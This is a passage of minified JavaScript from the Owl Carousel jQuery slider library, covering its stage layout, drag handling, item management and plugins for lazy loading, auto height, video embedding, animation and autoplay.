t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;){t=o[n-1]||0;e=this._widths[this.relative(n)]+this.settings.margin;o.push(t+e*i)}this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;){t.css.width=this._widths[this.relative(e)];s.eq(e).css(t.css)}else if(i){t.css.width=t.items.width;s.css(t.css)}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0;t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current));this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++){t=this._coordinates[a-1]||0;e=Math.abs(this._coordinates[a])+s*i;(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a)}this.$stage.children(".active").removeClass("active");this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active");this.$stage.children(".center").removeClass("center");this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}];h.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass);if(!this.$stage.length){this.$element.addClass(this.options.loadingClass);this.$stage=$("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap($("<div/>",{class:this.settings.stageOuterClass}));this.$element.append(this.$stage.parent())}};h.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length){this._items=t.get().map(function(t){return $(t)});this._mergers=this._items.map(function(){return 1});this.refresh()}else{this.replace(this.$element.children().not(this.$stage.parent()));this.isVisible()?this.refresh():this.invalidate("width");this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)}};h.prototype.initialize=function(){this.enter("initializing");this.trigger("initialize");this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is("pre-loading")){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width();t.length&&e<=0&&this.preloadAutoWidthImages(t)}this.initializeStage();this.initializeItems();this.registerEventHandlers();this.leave("initializing");this.trigger("initialized")};h.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")};h.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;if(t){$.each(t,function(t){t<=e&&i<t&&(i=Number(t))});"function"==typeof(s=$.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding());delete s.responsive;s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))}else s=$.extend({},this.options);this.trigger("change",{property:{name:"settings",value:s}});this._breakpoint=i;this.settings=s;this.invalidate("settings");this.trigger("changed",{property:{name:"settings",value:this.settings}})};h.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};h.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});e.data||(e.data=$("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t));this.trigger("prepared",{content:e.data});return e.data};h.prototype.update=function(){for(var t=0,e=this._pipe.length,i=$.proxy(function(t){return this[t]},this._invalidated),s={};t<e;){(this._invalidated.all||0<$.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s);t++}this._invalidated={};this.is("valid")||this.enter("valid")};h.prototype.width=function(t){switch(t=t||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}};h.prototype.refresh=function(){this.enter("refreshing");this.trigger("refresh");this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave("refreshing");this.trigger("refreshed")};h.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer);this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};h.prototype.onResize=function(){if(!this._items.length)return!1;if(this._width===this.$element.width())return!1;if(!this.isVisible())return!1;this.enter("resizing");if(this.trigger("resize").isDefaultPrevented())return this.leave("resizing"),!1;this.invalidate("width");this.refresh();this.leave("resizing");this.trigger("resized")};h.prototype.registerEventHandlers=function(){$.support.transition&&this.$stage.on($.support.transition.end+".owl.core",$.proxy(this.onTransitionEnd,this));!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize);if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on("mousedown.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})}if(this.settings.touchDrag){this.$stage.on("touchstart.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("touchcancel.owl.core",$.proxy(this.onDragEnd,this))}};h.prototype.onDragStart=function(t){var e=null;if(3!==t.which){if($.support.transform)e={x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]};else{e=this.$stage.position();e={x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}}if(this.is("animating")){$.support.transform?this.animate(e.x):this.$stage.stop();this.invalidate("position")}this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type);this.speed(0);this._drag.time=(new Date).getTime();this._drag.target=$(t.target);this._drag.stage.start=e;this._drag.stage.current=e;this._drag.pointer=this.pointer(t);$(s).on("mouseup.owl.core touchend.owl.core",$.proxy(this.onDragEnd,this));$(s).one("mousemove.owl.core touchmove.owl.core",$.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));$(s).on("mousemove.owl.core touchmove.owl.core",$.proxy(this.onDragMove,this));if(!(Math.abs(e.x)<Math.abs(e.y)&&this.is("valid"))){t.preventDefault();this.enter("dragging");this.trigger("drag")}},this))}};h.prototype.onDragMove=function(t){var e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);if(this.is("dragging")){t.preventDefault();if(this.settings.loop){e=this.coordinates(this.minimum());i=this.coordinates(this.maximum()+1)-e;n.x=((n.x-e)%i+i)%i+e}else{e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());t=this.settings.pullDrag?-1*s.x/5:0;n.x=Math.max(Math.min(n.x,e+t),i+t)}this._drag.stage.current=n;this.animate(n.x)}};h.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";$(s).off(".owl.core");this.$element.removeClass(this.options.grabClass);if(0!==t.x&&this.is("dragging")||!this.is("valid")){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(e.x,0!==t.x?i:this._drag.direction));this.invalidate("position");this.update();this._drag.direction=i;(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})}if(this.is("dragging")){this.leave("dragging");this.trigger("dragged")}};h.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();this.settings.freeDrag||$.each(r,$.proxy(function(t,e){"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t);return-1===n},this));this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum()));return n};h.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd();if(e){this.enter("animating");this.trigger("translate")}$.support.transform3d&&$.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})};h.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]};h.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;t=this.normalize(t);if(this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data));this._current=t;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};h.prototype.invalidate=function(t){if("string"===$.type(t)){this._invalidated[t]=!0;this.is("valid")&&this.leave("valid")}return $.map(this._invalidated,function(t,e){return e})};h.prototype.reset=function(t){t=this.normalize(t);if(t!==a){this._speed=0;this._current=t;this.suppress(["translate","translated"]);this.animate(this.coordinates(t));this.release(["translate","translated"])}};h.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2);return t};h.prototype.relative=function(t){t-=this._clones.length/2;return this.normalize(t,!0)};h.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length){i=this._items[--e].width();s=this.$element.width();for(;e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););}o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;t&&(o-=this._clones.length/2);return Math.max(o,0)};h.prototype.minimum=function(t){return t?0:this._clones.length/2};h.prototype.items=function(t){if(t===a)return this._items.slice();t=this.normalize(t,!0);return this._items[t]};h.prototype.mergers=function(t){if(t===a)return this._mergers.slice();t=this.normalize(t,!0);return this._mergers[t]};h.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?$.map(this._clones,function(t,e){return s(e)}):$.map(this._clones,function(t,e){return t===i?s(e):null})};h.prototype.speed=function(t){t!==a&&(this._speed=t);return this._speed};h.prototype.coordinates=function(t){var e,i=1,s=t-1;if(t===a)return $.map(this._coordinates,$.proxy(function(t,e){return this.coordinates(e)},this));if(this.settings.center){if(this.settings.rtl){i=-1;s=t+1}e=this._coordinates[t];e+=(this.width()-e+(this._coordinates[s]||0))/2*i}else e=this._coordinates[s]||0;return e=Math.ceil(e)};h.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)};h.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();if(this.settings.loop){!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o);(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)}else t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t));this.speed(this.duration(i,t,e));this.current(t);this.isVisible()&&this.update()};h.prototype.next=function(t){t=t||!1;this.to(this.relative(this.current())+1,t)};h.prototype.prev=function(t){t=t||!1;this.to(this.relative(this.current())-1,t)};h.prototype.onTransitionEnd=function(t){if(t!==a){t.stopPropagation();if((t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))return!1}this.leave("animating");this.trigger("translated")};h.prototype.viewport=function(){var t;this.options.responsiveBaseElement!==i?t=$(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width.");return t};h.prototype.replace=function(t){this.$stage.empty();this._items=[];t=t&&(t instanceof jQuery?t:$(t));(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each($.proxy(function(t,e){e=this.prepare(e);this.$stage.append(e);this._items.push(e);this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};h.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0);t=t instanceof jQuery?t:$(t);this.trigger("add",{content:t,position:e});t=this.prepare(t);if(0===this._items.length||e===this._items.length){0===this._items.length&&this.$stage.append(t);0!==this._items.length&&this._items[e-1].after(t);this._items.push(t);this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}else{this._items[e].before(t);this._items.splice(e,0,t);this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}this._items[i]&&this.reset(this._items[i].index());this.invalidate("items");this.trigger("added",{content:t,position:e})};h.prototype.remove=function(t){t=this.normalize(t,!0);if(t!==a){this.trigger("remove",{content:this._items[t],position:t});this._items[t].remove();this._items.splice(t,1);this._mergers.splice(t,1);this.invalidate("items");this.trigger("removed",{content:null,position:t})}};h.prototype.preloadAutoWidthImages=function(t){t.each($.proxy(function(t,e){this.enter("pre-loading");e=$(e);$(new Image).one("load",$.proxy(function(t){e.attr("src",t.target.src);e.css("opacity",1);this.leave("pre-loading");this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))};h.prototype.destroy=function(){this.$element.off(".owl.core");this.$stage.off(".owl.core");$(s).off(".owl.core");if(!1!==this.settings.responsive){i.clearTimeout(this.resizeTimer);this.off(i,"resize",this._handlers.onThrottledResize)}for(var t in this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.remove();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")};h.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}};h.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)};h.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)};h.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=$.camelCase($.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=$.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},o,e));if(!this._supress[t]){$.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)});this.register({type:h.Type.Event,name:t});this.$element.trigger(a);this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)}return a};h.prototype.enter=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0);this._states.current[e]++},this))};h.prototype.leave=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]--},this))};h.prototype.register=function(i){if(i.type===h.Type.Event){$.event.special[i.name]||($.event.special[i.name]={});if(!$.event.special[i.name].owl){var e=$.event.special[i.name]._default;$.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)};$.event.special[i.name].owl=!0}}else if(i.type===h.Type.State){this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags;this._states.tags[i.name]=$.grep(this._states.tags[i.name],$.proxy(function(t,e){return $.inArray(t,this._states.tags[i.name])===e},this))}};h.prototype.suppress=function(t){$.each(t,$.proxy(function(t,e){this._supress[e]=!0},this))};h.prototype.release=function(t){$.each(t,$.proxy(function(t,e){delete this._supress[e]},this))};h.prototype.pointer=function(t){var e={x:null,y:null};if((t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX){e.x=t.pageX;e.y=t.pageY}else{e.x=t.clientX;e.y=t.clientY}return e};h.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))};h.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}};$.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=$(this),i=t.data("owl.carousel");if(!i){i=new h(this,"object"==typeof e&&e);t.data("owl.carousel",i);$.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:h.Type.Event,name:e});i.$element.on(e+".owl.carousel.core",$.proxy(function(t){if(t.namespace&&t.relatedTarget!==this){this.suppress([e]);i[e].apply(this,[].slice.call(arguments,1));this.release([e])}},i))})}"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})};$.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document);!function($,i){function e(t){this._core=t;this._interval=null;this._visible=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={autoRefresh:!0,autoRefreshInterval:500};e.prototype.watch=function(){if(!this._interval){this._visible=this._core.isVisible();this._interval=i.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)}};e.prototype.refresh=function(){if(this._core.isVisible()!==this._visible){this._visible=!this._visible;this._core.$element.toggleClass("owl-hidden",!this._visible);this._visible&&this._core.invalidate("width")&&this._core.refresh()}};e.prototype.destroy=function(){var t,e;i.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document);!function($,n){function e(t){this._core=t;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":$.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=$.proxy(function(t,e){this.load(e)},this);if(0<e.lazyLoadEager){i+=e.lazyLoadEager;if(e.loop){n-=e.lazyLoadEager;i++}}for(;s++<i;){this.load(o/2+this._core.relative(n));o&&$.each(this._core.clones(this._core.relative(n)),r);n++}}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0};e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");if(e&&!(-1<$.inArray(t.get(0),this._loaded))){e.each($.proxy(function(t,e){var i=$(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy");if(i.is("img"))i.one("load.owl.lazy",$.proxy(function(){i.css("opacity",1);this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s);else if(i.is("source"))i.one("load.owl.lazy",$.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s);else{(e=new Image).onload=$.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"});this._core.trigger("loaded",{element:i,url:s},"lazy")},this);e.src=s}},this));this._loaded.push(t.get(0))}};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document);!function($,i){function s(t){this._core=t;this._previousHeight=null;this._handlers={"initialized.owl.carousel refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)};this._core.options=$.extend({},s.Defaults,this._core.options);this._core.$element.on(this._handlers);this._intervalId=null;var e=this;$(i).on("load",function(){e._core.settings.autoHeight&&e.update()});$(i).resize(function(){if(e._core.settings.autoHeight){null!=e._intervalId&&clearTimeout(e._intervalId);e._intervalId=setTimeout(function(){e.update()},250)}})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"};s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;$.each(t,function(t,e){s.push($(e).height())});(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight);this._previousHeight=e;this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)};s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document);!function($,e){function i(t){this._core=t;this._videos={};this._playing=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find(".owl-video");if(e.length){e.css("display","none");this.fetch(e,$(t.content))}}},this)};this._core.options=$.extend({},i.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1};i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6];this._videos[r]={type:i,id:s,width:n,height:o};e.attr("data-video",r);this.thumbnail(t,this._videos[r])};i.prototype.thumbnail=function(e,t){function i(t){0;s=l.lazyLoad?$("<div/>",{class:"owl-video-tn "+h,srcType:t}):$("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"});e.after(s);e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;e.wrap($("<div/>",{class:"owl-video-wrapper",style:o}));if(this._core.settings.lazyLoad){a="data-src";h="owl-lazy"}if(r.length){i(r.attr(a));r.remove();return!1}if("youtube"===t.type){n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg";i(n)}else"vimeo"===t.type?$.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large;i(n)}}):"vzaar"===t.type&&$.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url;i(n)}})};i.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null;this._core.leave("playing");this._core.trigger("stopped",null,"video")};i.prototype.play=function(t){var e,t=$(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();if(!this._playing){this._core.enter("playing");this._core.trigger("play",null,"video");t=this._core.items(this._core.relative(t.index()));this._core.reset(t.index());(e=$('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n);e.attr("width",s);"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true");$(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video"));this._playing=t.addClass("owl-video-playing")}};i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&$(t).parent().hasClass("owl-video-frame")};i.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document));!function($){function e(t){this.core=t;this.core.options=$.extend({},e.Defaults,this.core.options);this.swapping=!0;this.previous=void 0;this.next=void 0;this.handlers={"change.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"==t.property.name){this.previous=this.core.current();this.next=t.property.value}},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":$.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)};this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1};e.prototype.swap=function(){if(1===this.core.settings.items&&$.support.animation&&$.support.transition){this.core.speed(0);var t,e=$.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;if(this.core.current()!==this.previous){if(o){t=this.core.coordinates(this.previous)-this.core.coordinates(this.next);i.one($.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)}n&&s.one($.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)}}};e.prototype.clear=function(t){$(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document));!function($,s,e){function i(t){this._core=t;this._call=null;this._time=0;this._timeout=0;this._paused=!0;this._handlers={"changed.owl.carousel":$.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":$.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":$.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1};i.prototype._next=function(t){this._call=s.setTimeout($.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read());this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)};i.prototype.read=function(){return(new Date).getTime()-this._time};i.prototype.play=function(t,e){var 